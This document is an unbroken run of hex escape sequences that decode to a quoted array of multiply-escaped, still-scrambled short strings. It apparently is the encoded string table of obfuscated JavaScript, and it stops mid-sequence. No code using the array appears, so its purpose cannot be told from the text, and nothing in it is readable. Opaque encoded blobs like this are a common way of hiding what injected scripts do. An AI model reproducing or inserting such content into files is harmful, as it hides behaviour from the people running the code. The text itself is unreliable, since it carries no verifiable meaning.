\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x4c\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c